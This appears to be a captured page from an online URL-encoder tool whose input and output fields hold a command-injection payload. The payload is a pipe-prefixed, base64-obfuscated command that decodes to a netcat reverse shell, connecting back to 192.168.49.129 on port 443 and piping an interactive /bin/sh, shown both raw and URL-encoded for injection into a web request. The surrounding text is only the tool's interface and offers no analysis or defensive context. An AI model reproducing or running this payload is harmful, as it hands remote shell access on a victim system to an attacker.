 Encode to URL-encoded format
Simply enter your data then push the encode button.
|echo "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTkyLjE2OC40OS4xMjkgNDQzID4vdG1wL2YK" | base64 -d | b
ash
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode ON Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%7Cecho%20%22cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgMTkyLjE2OC40OS4xMjkgNDQzID4vdG1wL2Y
K%22%20%7C%20base64%20-d%20%7C%20bash